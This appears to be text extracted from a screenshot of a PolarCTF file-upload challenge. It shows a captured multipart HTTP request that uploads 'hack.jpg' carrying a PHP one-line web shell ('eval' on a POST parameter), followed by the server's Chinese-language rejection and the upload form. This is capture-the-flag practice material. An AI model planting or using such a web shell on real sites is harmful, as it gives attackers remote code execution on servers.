 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary4069a24d02905fa986da970c25e3df
6d
Content-Length: 360
Origin:
http://15582ed3-6622-4018-993f-6ddfed335ec4.www.polarctf.com
:8090
Connection: keep-alive
Referer:
http://15582ed3-6622-4018-993f-6ddfed335ec4.www.polarctf.com
:8090/upload.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i

------geckoformboundary4069a24d02905fa986da970c25e3df6d
Content-Disposition: form-data; name="upfile"; filename="
hack.jpg"
Content-Type: image/jpeg

<?php @eval($_POST['shell']);?>

------geckoformboundary4069a24d02905fa986da970c25e3df6d
Content-Disposition: form-data; name="submit"

提交
------geckoformboundary4069a24d02905fa986da970c25e3df6d
6 X-Powered-By: PHP/7.0.9
7
8 jpg嘿嘿嘿，想传马？不可能！<br>
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
上传文件
</title>
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 </head>
15 <body>
16 千万别上传php脚本！！！！
17 <form action="upload.php" method="POST" enctype="
multipart/form-data">
18 <input type="file" name="upfile" value="" />
19 <input type="submit" name="submit" value="提交" />
20 </form>
21 </body>
22 </html>